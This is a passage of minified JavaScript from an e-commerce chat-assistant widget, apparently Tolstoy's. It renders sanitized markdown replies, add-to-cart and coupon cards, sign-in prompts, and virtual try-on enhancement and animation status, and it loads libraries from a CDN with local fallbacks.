Z",fill:"currentColor"})}),e("g",{transform:"translate(56,-6)",children:e("path",{d:"M22,0 C10,0 0,9 0,20 C0,31 10,40 22,40 L22,50 C34,40 44,31 44,20 C44,9 34,0 22,0 Z",fill:"currentColor"})})]}))},ut=({className:n})=>e("div",{className:Vn("flex gap-1.5",n),children:[e("div",{className:"w-2 h-2 rounded-full bg-blue-400 animate-bounce",style:{animationDelay:"0ms"}}),e("div",{className:"w-2 h-2 rounded-full bg-blue-400 animate-bounce",style:{animationDelay:"150ms"}}),e("div",{className:"w-2 h-2 rounded-full bg-blue-400 animate-bounce",style:{animationDelay:"300ms"}}),e("style",{dangerouslySetInnerHTML:{__html:`
            @keyframes bounce {
              0%, 80%, 100% { transform: translateY(0); }
              40% { transform: translateY(-6px); }
            }
            .animate-bounce {
              animation: bounce 1.4s infinite ease-in-out;
            }
          `}})]}),xr=({agentImage:n})=>{const{isEmbed:t}=X();return e("div",{className:"flex items-start gap-3 justify-start",children:[e("div",{className:"w-8 h-8 rounded-full bg-white flex items-center justify-center flex-shrink-0",children:e(et,{image:n})}),e("div",{className:"max-w-fit",children:e("div",{className:`${t?"bg-gray-100":"bg-white"} py-3 px-4 rounded-[18px] break-words shadow-sm text-sm leading-[1.5] whitespace-pre-wrap text-gray-600`,children:e(ut,{className:"flex gap-1.5"})})})]})},wr=({message:n,retry:t})=>(console.debug(n),e("div",{className:"bg-white py-3 px-4 rounded-[18px] rounded-tl-[4px] shadow-sm text-red-500 text-sm flex flex-col gap-2",children:[e("div",{children:"I'm having trouble processing your request right now."}),e("button",{onClick:t,className:"bg-blue-500 text-white rounded px-3 py-1 text-xs font-medium self-start hover:bg-blue-600 transition-colors",type:"button",children:"Try Again"})]})),Tr={marked:{name:"marked",version:"17.0.1",path:"/lib/marked.esm.js"},dompurify:{name:"dompurify",version:"3.3.0",path:"/dist/purify.es.mjs"},ai:{name:"ai",version:"5.0.29",path:"/dist/index.mjs"}},Cr="https://unpkg.com",Jt=3e3,Tt=new Map;let Zt=!0;function vr(n){return`${Cr}/${n.name}@${n.version}${n.path}`}function Nr(n){return P(this,null,function*(){const t=vr(n),r=new AbortController,s=setTimeout(()=>r.abort(),Jt);try{const o=yield fetch(t,{method:"HEAD",signal:r.signal});if(!o.ok)throw new Error(`CDN returned ${o.status}`);const a=import(t);let i;const l=new Promise((d,c)=>{i=setTimeout(()=>c(new Error("CDN import timed out")),Jt)});try{return yield Promise.race([a,l])}finally{clearTimeout(i)}}finally{clearTimeout(s)}})}function en(n,t){return P(this,null,function*(){const r=Tt.get(n);if(r)return r;const s=Tr[n],o=P(this,null,function*(){if(!s||!Zt)return t();try{const a=yield Nr(s);return console.debug(`[Tolstoy] Loaded ${n} from CDN`),a}catch(a){return console.debug(`[Tolstoy] CDN failed for ${n}, using local fallback`,a),Zt=!1,t()}});return Tt.set(n,o),o.catch(()=>{Tt.delete(n)}),o})}let rt=null;const Sr=()=>P(void 0,null,function*(){return rt||(rt=P(void 0,null,function*(){const[n,t]=yield Promise.all([en("marked",()=>Xt(()=>import("./vendor-markdown.CNG0jIbQ.js").then(r=>r.m),[])),en("dompurify",()=>Xt(()=>import("./vendor-markdown.CNG0jIbQ.js").then(r=>r.a),[]))]);return{marked:n.marked,DOMPurify:t.default}}).catch(n=>{throw rt=null,n})),rt}),ze=({children:n})=>{const{track:t}=Ee(),r=oe(null),[s,o]=S(""),a=gn((i,l)=>{if(i&&i.includes("/products/")){const c=i.match(/\/products\/([^/?#]+)/),b=c?c[1]:"unknown";t(q.SHOP_ASSISTANT_RECOMMENDED_PRODUCT_CLICKED,{productHandle:b,linkText:l,productUrl:i,source:"text_link"})}},[t]);return _(()=>{let i=!1;return o(""),P(void 0,null,function*(){const{marked:d,DOMPurify:c}=yield Sr();if(i)return;const b=d.parse(n,{gfm:!0,breaks:!0}),T=c.sanitize(b,{ADD_ATTR:["target","rel","class"]}),v=document.createElement("div");v.innerHTML=T,v.querySelectorAll("a").forEach(x=>{x.setAttribute("target","_blank"),x.setAttribute("rel","noopener noreferrer"),x.classList.add("text-blue-500")}),v.querySelectorAll("img").forEach(x=>{x.classList.add("mt-2","max-w-full","rounded-md")}),i||o(v.innerHTML)}),()=>{i=!0}},[n]),_(()=>{const i=r.current;if(!i)return;const l=d=>{const b=d.target.closest("a");b&&a(b.href,b.textContent||"")};return i.addEventListener("click",l),()=>i.removeEventListener("click",l)},[a]),s?e("div",{ref:r,dangerouslySetInnerHTML:{__html:s},style:{fontFamily:"inherit"}}):e("div",{ref:r,style:{fontFamily:"inherit"},children:n})},Ir=({content:n})=>{const{chatModalSettings:t}=X(),r=t.userMessageColor,s=t.userMessageFontColor;return e("div",{className:"flex items-start gap-3 justify-end",children:[e("div",{className:"max-w-[85%]",children:e("div",{className:"pt-4 pb-0 px-4 rounded-[18px] break-words shadow-sm text-sm leading-[1.5] whitespace-pre-wrap rounded-tr-md ml-auto",style:Z({backgroundColor:r,color:s},t.fontStyle&&{fontFamily:t.fontStyle}),children:e(ze,{children:n})})}),e("div",{className:"w-8 h-8 rounded-full bg-gray-100 text-gray-400 flex items-center justify-center font-medium text-sm flex-shrink-0",style:Z({color:s,backgroundColor:r},t.fontStyle&&{fontFamily:t.fontStyle}),children:"You"})]})};class Ar{constructor(t){ge(this,"httpClient");this.httpClient=new it(ct()+t)}getProductsAnalysis(t){return P(this,null,function*(){return yield this.httpClient.post("/get-products-analysis",{body:t})})}getProducts(t){return P(this,null,function*(){return yield this.httpClient.post("/get-products",{body:t})})}}const mt=new Ar("/api/products"),Pn=(n,t=!0)=>{const{data:r,isLoading:s,error:o}=We({queryKey:["product",n],queryFn:()=>P(void 0,null,function*(){var i;if(!n)return null;const a=yield mt.getProducts({productIds:[n]});return(i=a==null?void 0:a.products)==null?void 0:i[0]}),enabled:t&&!!n});return{product:r,isLoading:s,error:o}},Pr=(n,t=!0)=>{const{data:r,isLoading:s,error:o}=We({queryKey:["products",n],queryFn:()=>P(void 0,null,function*(){const i=(yield mt.getProducts({productIds:n})).products,l=i.reduce((d,c)=>(d[c.externalProductId]=c,d),{});return{products:i,productsMap:l}}),enabled:t&&n.length>0});return{products:(r==null?void 0:r.products)||[],productsMap:(r==null?void 0:r.productsMap)||{},isLoading:s,error:o}},Ne=n=>{const t=[];for(const r of n.parts)r.type==="text"&&t.push(r.text);return t.join(`
`)},be=n=>{const t="tool-",r=n.type.startsWith(t)?n.type.slice(t.length):n.type;let s;switch(n.state){case"input-available":case"input-streaming":s="call";break;case"output-available":case"output-error":s="result";break}return{toolName:r,toolCallId:n.toolCallId,state:s,args:n.input,result:n.output}},Mr=n=>{const t=n.state==="result"?n.result:null;if(!t||n.toolName!=="addToCart"&&n.toolName!=="addToCartTool")return null;const r=t.action==="add_to_cart_blocked";return{productId:t.productId,variantId:t.variantId,quantity:t.quantity||1,productTitle:t.productTitle||"Product",message:t.message||(r?t.error||"This product is in preview mode - browse our full catalog to purchase.":`Adding ${t.quantity||1} item${(t.quantity||1)>1?"s":""} to cart...`),isBlocked:r,error:t.error,reason:t.reason}},kr=({message:n})=>{const[t,r]=S(!1),[s,o]=S(!1),[a,i]=S({}),[l,d]=S(null),[c,b]=S(null),{handleAddToCart:T,handleRemoveFromCart:v}=dt(),{chatModalSettings:x}=X(),f=(()=>{if(!(n!=null&&n.parts))return null;for(const u of n.parts){if(!ye(u))continue;const k=be(u),R=Mr(k);if(R)return R}return null})(),{product:g,isLoading:w}=Pn(f==null?void 0:f.productId);_(()=>{if(g&&g.variants.length>0){let u=g.variants.find(k=>k.externalVariantId===(f==null?void 0:f.variantId));if(u&&u.inventoryQuantity!==null&&u.inventoryQuantity<=0&&(u=g.variants.find(k=>k.inventoryQuantity===null||k.inventoryQuantity>0)),u||(u=g.variants.find(k=>k.inventoryQuantity===null||k.inventoryQuantity>0)),u&&u.selectedOptions){const k={};u.selectedOptions.forEach(R=>{k[R.name]=R.value}),i(k),d(u.externalVariantId)}}},[g,f==null?void 0:f.variantId]),_(()=>{if(g&&Object.keys(a).length>0){const u=g.variants.find(k=>{var R;return(R=k.selectedOptions)==null?void 0:R.every(B=>a[B.name]===B.value)});u&&d(u.externalVariantId)}},[a,g]);const y=(u,k)=>{i(R=>Ie(Z({},R),{[u]:k}))},A=u=>{var V;if(!g||!g.variants.length||!((V=g.options)!=null&&V.length))return[];const k=Object.entries(a).filter(([C])=>C!==u),R=g.variants.filter(C=>!C.selectedOptions||!(C.inventoryQuantity===null||C.inventoryQuantity>0)?!1:k.every(([K,z])=>{var h;const te=(h=C.selectedOptions)==null?void 0:h.find(Y=>Y.name===K);return(te==null?void 0:te.value)===z})),B=new Set;return R.forEach(C=>{var K;const E=(K=C.selectedOptions)==null?void 0:K.find(z=>z.name===u);E&&B.add(E.value)}),Array.from(B)},N=()=>P(void 0,null,function*(){if(!(!f||!l)){o(!0);try{if(g){const u=g.variants.findIndex(k=>k.externalVariantId===l);yield T(g,u>=0?u:0)}else{const u={externalProductId:f.productId,title:f.productTitle,variants:[{externalVariantId:l}]};yield T(u)}r(!0),b({type:"success",message:`${f.productTitle} has been added to your cart. Refresh the page to see the updated cart.`})}catch(u){console.error("Error adding to cart:",u),b({type:"error",message:"Failed to add item to cart. Please try again."})}finally{o(!1)}}}),j=()=>P(void 0,null,function*(){if(l){o(!0);try{yield v(l),r(!1),b({type:"cancelled",message:`${(f==null?void 0:f.productTitle)||"Item"} has been removed from your cart`})}catch(u){console.error("Error removing from cart:",u),b({type:"error",message:"Failed to remove item from cart. Please try again."})}finally{o(!1)}}});return!f||f.isBlocked?e(ze,{children:Ne(n)}):e("div",{className:"flex flex-col gap-4",style:x.fontStyle?{fontFamily:x.fontStyle}:{},children:e("div",{className:"p-4 bg-blue-50 border border-blue-200 rounded-lg",style:x.fontStyle?{fontFamily:x.fontStyle}:{},children:[e("div",{className:"flex items-center gap-3 mb-3",children:[e("div",{className:"w-10 h-10 bg-blue-100 rounded-full flex items-center justify-center",children:e(je,{className:"w-5 h-5 text-blue-600"})}),e("div",{style:x.fontStyle?{fontFamily:x.fontStyle}:{},children:[e("h3",{className:"font-medium text-blue-900",children:f.productTitle}),e("p",{className:"text-sm text-blue-700",children:["Quantity: ",f.quantity]})]})]}),w&&e("div",{className:"flex items-center justify-center py-2 mb-3",children:[e("div",{className:"w-4 h-4 border-2 border-blue-600 border-t-transparent rounded-full animate-spin mr-2"}),e("span",{className:"text-sm text-blue-700",children:"Loading product details..."})]}),g&&g.options&&g.variants.length>1&&e("div",{className:"space-y-3 mb-4",children:g.options.map(u=>{const k=A(u.name);return e("div",{children:[e("label",{className:"block text-sm font-medium text-blue-900 mb-1",style:x.fontStyle?{fontFamily:x.fontStyle}:{},children:u.name}),e("select",{value:a[u.name]||"",onChange:R=>y(u.name,R.currentTarget.value),className:"w-full text-sm rounded-md border border-blue-300 bg-white px-3 py-2 focus:border-blue-500 focus:outline-none focus:ring-1 focus:ring-blue-500 disabled:opacity-50 disabled:cursor-not-allowed",disabled:s,style:x.fontStyle?{fontFamily:x.fontStyle}:{},children:u.values.map(R=>{const V=!k.includes(R);return e("option",{value:R,disabled:V,children:[R,V?" - SOLD OUT":""]},R)})})]},u.id)})}),c&&e("div",{className:`flex items-center gap-2 p-2 rounded-lg text-sm mb-3 ${c.type==="success"?"bg-green-50 text-green-700":c.type==="cancelled"?"bg-gray-50 text-gray-700":"bg-red-50 text-red-700"}`,style:x.fontStyle?{fontFamily:x.fontStyle}:{},children:[c.type==="success"&&e($e,{className:"w-4 h-4"}),c.type==="cancelled"&&e(ot,{className:"w-4 h-4"}),c.type==="error"&&e(ir,{className:"w-4 h-4"}),e("span",{children:c.message})]}),e("div",{className:"flex gap-2",children:[e("button",{onClick:j,disabled:s||w,className:"flex-1 px-3 py-2 text-sm font-medium text-gray-700 bg-white border border-gray-300 rounded-md hover:bg-gray-50 disabled:opacity-50 disabled:cursor-not-allowed transition-colors flex items-center justify-center gap-2",style:x.fontStyle?{fontFamily:x.fontStyle}:{},children:[e(ot,{className:"w-4 h-4"}),"Cancel"]}),e("button",{onClick:N,disabled:s||w||!l,className:"flex-1 px-3 py-2 text-sm font-medium text-white bg-blue-600 border border-blue-600 rounded-md hover:bg-blue-700 disabled:opacity-50 disabled:cursor-not-allowed transition-colors flex items-center justify-center gap-2",style:x.fontStyle?{fontFamily:x.fontStyle}:{},children:s?e(ve,{children:[e("div",{className:"w-4 h-4 border-2 border-white border-t-transparent rounded-full animate-spin"}),"Adding..."]}):t?e(ve,{children:[e(je,{className:"w-4 h-4"}),"Add again"]}):e(ve,{children:[e(je,{className:"w-4 h-4"}),"Confirm"]})})]})]})})},Er=n=>{const t=n.state==="result"?n.result:null;return!t||n.toolName!=="getCouponTool"&&n.toolName!=="getCoupon"?null:t},Or=({message:n})=>{const{chatModalSettings:t}=X(),{track:r}=Ee(),[s,o]=S(!1),{openModal:a}=Be(),{isAuthenticated:i}=ke(),l=(()=>{for(const c of n.parts){if(!ye(c))continue;const b=be(c),T=Er(b);if(T)return T}return null})();if(!l||!l.couponId||!l.code)return e(ze,{children:Ne(n)});const d=()=>P(void 0,null,function*(){yield navigator.clipboard.writeText(l.code),o(!0),setTimeout(()=>o(!1),5e3),r(q.SHOP_ASSISTANT_COUPON_CLICKED,{couponId:l.couponId,couponCode:l.code})});return e("div",{className:"flex flex-col gap-3",style:t.fontStyle?{fontFamily:t.fontStyle}:{},children:[e("div",{className:"p-3 rounded-md bg-gradient-to-r from-green-50 to-green-100 border border-green-200",children:e("div",{className:"flex items-center justify-between gap-4",children:[e("div",{className:"flex items-center gap-2",children:[e(_t,{className:"w-4 h-4 text-green-800"}),e("div",{children:[e("div",{className:"text-sm font-medium text-green-800",style:t.fontStyle?{fontFamily:t.fontStyle}:{},children:l.displayText||"Special Offer!"}),l.discount&&l.discount>0?e("div",{className:"text-xs text-green-700",style:t.fontStyle?{fontFamily:t.fontStyle}:{},children:["Save ",l.discount,"% off"]}):null]})]}),i?e("button",{onClick:d,className:"px-3 py-1 bg-white rounded-md text-sm text-green-800 transition-colors disabled:cursor-not-allowed disabled:opacity-50 flex items-center gap-2 border border-green-200",title:"Click to copy code",style:t.fontStyle?{fontFamily:t.fontStyle}:{},children:[l.code,s?e($e,{className:"w-3 h-3 text-green-800"}):e(Tn,{className:"w-3 h-3 text-green-800"})]}):e("button",{onClick:()=>a({type:Ve.signIn}),className:"px-3 py-1 bg-white rounded-md text-sm text-green-800 transition-colors disabled:cursor-not-allowed disabled:opacity-50 flex items-center gap-2 border border-green-200",style:t.fontStyle?{fontFamily:t.fontStyle}:{},children:"Sign in first to copy code"})]})}),Ne(n)?e(ze,{children:Ne(n)}):null]})},tn={addToCartTool:kr,getCouponTool:Or},ae={SUBMITTED:"submitted",STREAMING:"streaming",READY:"ready",ERROR:"error"},_r=({onClose:n})=>{const{appKey:t,appUrl:r}=Se(),{isLoading:s}=ke(),[o,a]=S(!1);return e("div",{className:"mt-4 p-4 bg-white border border-gray-200 rounded-lg",children:[e("div",{className:"flex items-center justify-between mb-4",children:[e("h3",{className:"text-sm font-semibold text-gray-900",children:"Sign in to continue"}),n&&e("button",{onClick:n,className:"text-gray-400 hover:text-gray-600 text-xl leading-none p-1",children:"×"})]}),s?e("div",{className:"flex flex-col items-center justify-center py-8 space-y-4",children:[e("div",{className:"animate-spin rounded-full h-8 w-8 border-b-2 border-blue-500"}),e("p",{className:"text-sm text-gray-600",children:"Signing in..."})]}):o?e("div",{className:"space-y-4",children:[e("button",{onClick:()=>a(!1),className:"text-blue-500 text-sm self-start",children:"← Back"}),e(Wt,{onSignInWithEmail:()=>{},appKey:t,appUrl:r,showEmailForm:!0})]}):e(Wt,{onSignInWithEmail:()=>{a(!0)},appKey:t,appUrl:r})]})},Rr=({onClose:n,tryonSettings:t})=>{const[r,s]=S(!1);return r?e(_r,{onClose:()=>s(!1)}):e("div",{className:"border border-gray-200/30 p-5 mt-4 shadow-lg rounded-xl",style:{backgroundColor:"#e8e0d980"},children:[e("div",{className:"flex items-center gap-3 mb-4",children:[e("div",{className:"w-9 h-9 bg-gray-100/80 rounded-full flex items-center justify-center",style:{backgroundColor:"#ccbdb366"},children:e("svg",{className:"w-4 h-4 text-gray-600",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",strokeWidth:2,children:e("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M4.318 6.318a4.5 4.5 0 000 6.364L12 20.364l7.682-7.682a4.5 4.5 0 00-6.364-6.364L12 7.636l-1.318-1.318a4.5 4.5 0 00-6.364 0z"})})}),e("div",{className:"flex-1",children:[e("h4",{className:"font-semibold text-gray-900 text-sm mb-1",style:{fontFamily:"Inter"},children:"Want to save your try-on?"}),e("p",{className:"text-xs leading-relaxed",style:{fontFamily:"Inter",color:"#7c706a"},children:t.signInPromptText||"Sign in to save this look for next time, keep your measurements, and get personalized recommendations."})]})]}),e("div",{className:"flex items-center gap-3",children:[e("button",{onClick:()=>s(!0),className:"flex-1 hover:bg-gray-800 text-white font-medium shadow-md border border-gray-900/20 transition-all duration-200 hover:shadow-lg px-4 py-2 text-sm rounded-md inline-flex items-center justify-center gap-2",style:{fontFamily:"Inter",backgroundColor:"#e8e0d9"},children:[e("svg",{className:"w-3 h-3",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",style:{color:"#39312d"},children:e("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M16 7a4 4 0 11-8 0 4 4 0 018 0zM12 14a7 7 0 00-7 7h14a7 7 0 00-7-7z"})}),e("span",{style:{color:"#39312d"},children:t.signInButtonLabel||"Sign in & Save"})]}),e("button",{onClick:n,className:"text-xs hover:text-gray-600 transition-colors px-2 py-2",style:{fontFamily:"Inter",color:"#7c706ab3"},children:"Not now"})]})]})},Ur=({toolCallId:n,sessionId:t})=>{const[r,s]=S("none"),{track:o}=Ee();return _(()=>{o(q.SHOP_ASSISTANT_TRYON_FEEDBACK_SHOWN,{toolCallId:n,sessionId:t})},[n,t,o]),{feedbackState:r,submitFeedback:i=>{s(i);const l=i==="up"?q.SHOP_ASSISTANT_TRYON_FEEDBACK_THUMBS_UP:q.SHOP_ASSISTANT_TRYON_FEEDBACK_THUMBS_DOWN;o(l,{toolCallId:n,sessionId:t})}}},Fr=({toolCallId:n,sessionId:t})=>{const{feedbackState:r,submitFeedback:s}=Ur({toolCallId:n,sessionId:t}),{chatModalSettings:o}=X();return e("div",{className:"mt-2 flex items-center justify-center gap-2",style:o.fontStyle?{fontFamily:o.fontStyle}:{},children:[e("span",{className:"text-xs text-gray-600",children:"Rate This Try-On"}),e("div",{className:"flex items-center gap-1.5",children:[e("button",{onClick:()=>s("up"),disabled:r!=="none",className:`
            flex items-center justify-center w-7 h-7 rounded-full border transition-all
            ${r==="up"?"bg-green-100 border-green-500 text-green-600":r==="none"?"bg-white border-gray-300 text-gray-600 hover:bg-gray-50 hover:border-gray-400":"bg-white border-gray-300 text-gray-300 cursor-not-allowed"}
          `,"aria-label":"Thumbs up",children:e(cr,{className:"w-3.5 h-3.5"})}),e("button",{onClick:()=>s("down"),disabled:r!=="none",className:`
            flex items-center justify-center w-7 h-7 rounded-full border transition-all
            ${r==="down"?"bg-red-100 border-red-500 text-red-600":r==="none"?"bg-white border-gray-300 text-gray-600 hover:bg-gray-50 hover:border-gray-400":"bg-white border-gray-300 text-gray-300 cursor-not-allowed"}
          `,"aria-label":"Thumbs down",children:e(dr,{className:"w-3.5 h-3.5"})})]})]})};class Dr{constructor(t){ge(this,"httpClient");this.httpClient=new it(ct()+t)}enhanceTryon(t){return P(this,null,function*(){return yield this.httpClient.post("/enhance",{body:t})})}startAnimationJob(t){return P(this,null,function*(){return yield this.httpClient.post("/animate-job",{body:t})})}getAnimationJobStatus(t){return P(this,null,function*(){return yield this.httpClient.get(`/animate-job/${t}`)})}}const It=new Dr("/api/tryons/v2");class Lr{constructor(t){ge(this,"httpClient");this.httpClient=new it(ct()+t)}reviewMedia(t){return P(this,null,function*(){return yield this.httpClient.post("/review",{body:t})})}getMedia(t){return P(this,null,function*(){var s,o;return(yield this.httpClient.get("/get",{queryParams:{type:t.type,limit:(o=(s=t.limit)==null?void 0:s.toString())!=null?o:"2000"}})).items})}getEnhancedTryons(t){return P(this,null,function*(){return(yield this.getMedia({type:"enhanced-tryon"})).filter(s=>s.parentMediaId===t.parentMediaId)})}getAnimatedTryons(t){return P(this,null,function*(){return(yield this.getMedia({type:"animated-tryon"})).filter(s=>s.parentMediaId===t.parentMediaId)})}unpublishMedia(t){return P(this,null,function*(){return yield this.httpClient.post("/unpublish",{body:{shopperMediaId:t.shopperMediaId}})})}}const st=new Lr("/api/shopper-media"),jr="enhanced-tryon-store",$r=2,nn={enhancedTryonsByTryonId:{}},Hr=Ft()(In((n,t)=>Ie(Z({},nn),{addEnhancedTryon:(r,s)=>n(o=>{const a=o.enhancedTryonsByTryonId[r]||[];return a.some(l=>l.id===s.id)?o:{enhancedTryonsByTryonId:Ie(Z({},o.enhancedTryonsByTryonId),{[r]:[...a,s]})}}),getEnhancedTryons:r=>t().enhancedTryonsByTryonId[r]||[],reset:()=>n(nn)}),{name:jr,storage:An(()=>localStorage),partialize:n=>({enhancedTryonsByTryonId:n.enhancedTryonsByTryonId}),version:$r,merge:(n,t)=>{const r=n;return r?Ie(Z({},t),{enhancedTryonsByTryonId:r.enhancedTryonsByTryonId||{}}):t}})),Br="animated-tryon-store",Vr=2,rn={animatedTryonsByTryonId:{}},Gr=Ft()(In((n,t)=>Ie(Z({},rn),{addAnimatedTryon:(r,s)=>n(o=>{const a=o.animatedTryonsByTryonId[r]||[];return a.some(l=>l.id===s.id)?o:{animatedTryonsByTryonId:Ie(Z({},o.animatedTryonsByTryonId),{[r]:[...a,s]})}}),getAnimatedTryons:r=>t().animatedTryonsByTryonId[r]||[],reset:()=>n(rn)}),{name:Br,storage:An(()=>localStorage),partialize:n=>({animatedTryonsByTryonId:n.animatedTryonsByTryonId}),version:Vr,merge:(n,t)=>{const r=n;return r?Ie(Z({},t),{animatedTryonsByTryonId:r.animatedTryonsByTryonId||{}}):t}})),Kr=({slides:n,currentIndex:t,onChangeIndex:r,onClose:s})=>{const o=n[t],a=n.length>1,i=o==null?void 0:o.videoUrl;return _(()=>{const l=document.body.style.overflow;return document.body.style.overflow="hidden",()=>{document.body.style.overflow=l}},[]),e("div",{className:"fixed inset-0 z-[9999] bg-black flex items-center justify-center",onClick:l=>{l.target===l.currentTarget&&s()},children:[e("button",{onClick:s,className:"absolute top-4 right-4 z-10 w-10 h-10 rounded-full bg-black/60 backdrop-blur-sm border border-white/20 hover:bg-black/80 flex items-center justify-center transition-all","aria-label":"Close",children:e(ot,{className:"w-5 h-5 text-white"})}),a&&t>0&&e("button",{onClick:l=>{l.stopPropagation(),r(t-1)},className:"absolute left-4 top-1/2 -translate-y-1/2 z-10 w-10 h-10 rounded-full bg-black/60 backdrop-blur-sm border border-white/20 hover:bg-black/80 flex items-center justify-center transition-all","aria-label":"Previous",children:e(Rt,{className:"w-6 h-6 text-white"})}),a&&t<n.length-1&&e("button",{onClick:l=>{l.stopPropagation(),r(t+1)},className:"absolute right-4 top-1/2 -translate-y-1/2 z-10 w-10 h-10 rounded-full bg-black/60 backdrop-blur-sm border border-white/20 hover:bg-black/80 flex items-center justify-center transition-all","aria-label":"Next",children:e(Ut,{className:"w-6 h-6 text-white"})}),e("div",{className:"w-full h-full flex items-center justify-center p-4",children:i?e("video",{src:o.videoUrl,poster:o.imageUrl,controls:!0,playsInline:!0,className:"max-w-full max-h-full object-contain",onClick:l=>l.stopPropagation()}):e("img",{src:o.imageUrl,alt:"Try-on result",className:"max-w-full max-h-full object-contain",onClick:l=>l.stopPropagation()})}),a&&e("div",{className:"absolute bottom-4 left-0 right-0 flex items-center justify-center",children:e("div",{className:"flex items-center gap-1 px-2 py-1 rounded-full bg-black/40 backdrop-blur-sm",children:n.map((l,d)=>e("button",{onClick:c=>{c.stopPropagation(),r(d)},className:`h-1.5 rounded-full transition-all ${t===d?"w-6 bg-purple-500":"w-1.5 bg-white/40 hover:bg-white/60"}`},l.id))})})]})},zr=3e3,Wr=100,qr=()=>{const[n,t]=S(!1),[r,s]=S(null),[o,a]=S(null),[i,l]=S(null),d=oe(null),c=oe(!0),b=oe(null),T=oe(0),v=()=>{d.current&&(clearInterval(d.current),d.current=null),b.current=null,T.current=0},x=w=>P(void 0,null,function*(){if(!(!c.current||b.current!==w))try{if(T.current+=1,T.current>Wr){Le.error("Animation job polling timeout exceeded",new Error("Animation job polling timeout exceeded"),{anonymousId:"unknown"}),c.current&&(a("Animation is taking too long. Please try again."),t(!1),s("failed")),v();return}const y=yield It.getAnimationJobStatus(w);if(!c.current||b.current!==w)return;s(y.status);const A=y.status.toLowerCase();if(A==="completed"){const N={id:y.id,appUrl:y.appUrl,appKey:y.appKey,type:y.type,mediaDbKey:y.mediaDbKey,mediaUrl:y.mediaUrl,inputMediaUrls:y.inputMediaUrls||[],publishConsent:y.publishConsent||!1,anonId:y.anonId,email:y.email,productId:y.productId,parentMediaId:y.parentMediaId,aiToolRunId:y.aiToolRunId,prompt:y.prompt,metadata:y.posterUrl?Z({posterUrl:y.posterUrl},y.metadata):y.metadata,createdAt:y.createdAt,updatedAt:y.updatedAt};l(N),t(!1),a(null),v(),Le.log("Animation job completed successfully",{runId:w,shopperMediaId:N.id})}else if(A==="failed"){const N=y.error||"Animation failed. Please try again.";a(N),t(!1),v(),Le.error("Animation job failed",N,{anonymousId:"unknown"})}}catch(y){if(c.current&&b.current===w){const A=y instanceof Error?y.message:"Failed to check animation status";Le.error("Error polling animation job status",y,{anonymousId:"unknown"}),a(A),t(!1),v()}}}),f=(w,y,A)=>P(void 0,null,function*(){if(c.current){t(!0),s("pending"),a(null),l(null),v(),T.current=0;try{Le.log("Starting animation job",{shopperMediaId:w});const N=yield It.startAnimationJob({shopperMediaId:w,appKey:y,appUrl:A});if(!c.current)return;b.current=N.runId,s(N.status),Le.log("Animation job started",N.runId,{status:N.status}),d.current=setInterval(()=>{x(N.runId)},zr),x(N.runId)}catch(N){if(c.current){const j=N instanceof Error?N.message:"Failed to start animation";Le.error("Error starting animation job",N,{anonymousId:"unknown"}),a(j),t(!1),s("failed")}}}}),g=()=>{v(),t(!1),s(null),a(null),l(null)};return _(()=>()=>{c.current=!1,v()},[]),{isAnimating:n,animationStatus:r,animationError:o,animatedResult:i,startAnimation:f,stopPolling:v,reset:g}},Xe=["Adding that designer color finish","Tailoring the perfect fit just for you","Making sure it sits just right","Styling it to perfection","Curating your signature style","Adjusting the virtual stitching","Adding those designer finishing touches","Scanning your virtual measurements","Mapping the garment to your silhouette","Adjusting the digital draping","Perfecting the virtual fit","Analyzing your style preferences","Matching with your digital wardrobe","Syncing with your virtual closet","Rendering fabric details","Fine-tuning the seam alignment"],Yr=["Refining skin tones","Smoothing fabric textures","Enhancing lighting details","Perfecting color balance","Adding professional touches","Polishing the final look","Sharpening style details","Balancing shadows and highlights"],Qr=["Bringing your look to life","Adding natural movement","Creating fluid motion","Animating fabric flow","Adding realistic physics","Generating smooth transitions","Crafting cinematic magic","Rendering your runway moment"],Mn=()=>e("span",{className:"ml-1 inline-flex",children:[e("span",{className:"animate-bounce delay-0",children:"."}),e("span",{className:"animate-bounce delay-150",children:"."}),e("span",{className:"animate-bounce delay-300",children:"."})]}),sn=({messages:n,type:t})=>{const[r,s]=S(()=>Math.floor(Math.random()*n.length));_(()=>{const i=setInterval(()=>{s(l=>{let d=Math.floor(Math.random()*n.length);for(;n.length>1&&d===l;)d=Math.floor(Math.random()*n.length);return d})},2500);return()=>clearInterval(i)},[n]);const o=t==="enhance"?"from-purple-500 via-pink-500 to-purple-500":"from-emerald-500 via-teal-500 to-emerald-500",a=t==="enhance"?"shadow-purple-500/50":"shadow-emerald-500/50";return e("div",{className:"absolute inset-0 z-20 flex flex-col items-center justify-center overflow-hidden rounded-md",children:[e("div",{className:"absolute inset-0 bg-black/60 backdrop-blur-sm"}),e("div",{className:"absolute inset-0 opacity-30",children:e("div",{className:`absolute inset-0 bg-gradient-to-r ${o} animate-pulse`,style:{maskImage:"linear-gradient(to bottom, transparent 20%, black 50%, transparent 80%)",WebkitMaskImage:"linear-gradient(to bottom, transparent 20%, black 50%, transparent 80%)"}})}),e("div",{className:"absolute inset-0 opacity-20",style:{background:"linear-gradient(90deg, transparent, rgba(255,255,255,0.4), transparent)",animation:"shimmer 2s infinite"}}),e("div",{className:"relative z-10 flex flex-col items-center gap-4 px-6 text-center",children:[e("div",{className:`relative rounded-full bg-black/40 p-4 shadow-lg ${a}`,children:[t==="enhance"?e(Cn,{className:"h-8 w-8 text-white animate-pulse"}):e(vn,{className:"h-8 w-8 text-white animate-pulse"}),e("div",{className:"absolute inset-0 animate-spin",style:{animationDuration:"3s"},children:e("div",{className:`absolute -top-1 left-1/2 h-2 w-2 -translate-x-1/2 rounded-full bg-gradient-to-r ${o}`})}),e("div",{className:"absolute inset-0 animate-spin",style:{animationDuration:"4s",animationDirection:"reverse"},children:e("div",{className:`absolute top-1/2 -right-1 h-1.5 w-1.5 -translate-y-1/2 rounded-full bg-gradient-to-r ${o}`})})]}),e("div",{className:"h-1 w-32 overflow-hidden rounded-full bg-white/20",children:e("div",{className:`h-full w-full bg-gradient-to-r ${o}`,style:{animation:"loading-bar 1.5s ease-in-out infinite"}})}),e("p",{className:"text-sm font-medium text-white/90 transition-opacity duration-300",children:[n[r],e(Mn,{})]})]}),e("style",{children:`
        @keyframes shimmer {
          0% { transform: translateX(-100%); }
          100% { transform: translateX(100%); }
        }
        @keyframes loading-bar {
          0% { transform: translateX(-100%); }
          50% { transform: translateX(0%); }
          100% { transform: translateX(100%); }
